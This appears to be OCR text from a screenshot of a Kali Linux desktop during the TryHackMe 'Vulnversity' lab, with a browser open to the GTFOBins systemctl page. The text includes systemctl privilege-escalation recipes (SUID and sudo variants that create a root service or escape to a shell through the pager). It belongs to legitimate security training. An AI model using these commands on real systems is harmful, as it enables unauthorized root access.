 Burp Suite Community E...
systemctl | GTFOBins - ...
kali@kali: ~
12:33 AM
61%
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Vulnversity
systemctl | GTFOBins
Preferences
php-reverse-shell/php-re
10.10.57.89:3333/intern
https://gtfobins.github.io/gtfobins/systemctl/#suid
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh
File
Machine
View
Input
Devices
Help
Kali-Linux-2020.4-vbox-amd64 (crypt try hack me stable)